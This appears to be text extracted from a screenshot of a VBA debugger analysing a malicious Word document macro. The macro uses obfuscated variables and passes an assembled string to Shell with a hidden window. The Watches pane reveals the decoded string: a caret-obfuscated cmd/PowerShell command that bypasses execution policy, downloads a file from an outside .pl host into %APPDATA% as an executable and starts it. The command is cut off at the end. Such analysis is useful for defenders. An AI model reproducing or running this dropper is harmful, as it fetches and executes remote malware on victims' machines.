 ajuxm = ygsewvu("uwwoptyvh", "pusetm")(0)
jjesi = enbyq8("xowa", "ogex")(0)
erwalzi = ahag("ivzurvujf", "iccagfap")(0)
If ActiveDocument.ConsecutiveHyphensLimit = 0 Then
tuci = ykipfi & ivazcu & ubjyv & nsacqo & imsosm & uhmylgi & etiwa & awolfo & pubomv & yfsep & hwosby & hnopgo & yzu
Shell tuci, vbHide
End If
End Sub
mmediate
Watches
? tuci
CmD.EXE /C "poWeRs^HEl^L.eXe -exeC^uT^IOnpOl^i^cY ^bypas^S
Expression Value Context
tuci "CmD.EXE /C "poWeRs^HEl^L.eXe -exe ThisDocument.Auto
"CmD.EXE /C "poWeRs^HEl^L.eXe -exeC^uT^IOnpOl^i^cY ^bypas^S -
N^Op^rO^FILe^ -WindowStyle Hidden ^(^N^e^W^-O^bjecT^
sysT^e^m.Net^.^wE^bC^lIEnt)^.Do^w^NlO^ADfI^Le^('http://iuhd873.omniheart.pl/f
ile/set.rte','%apPdATA%.EXE')^;^STaRt^-p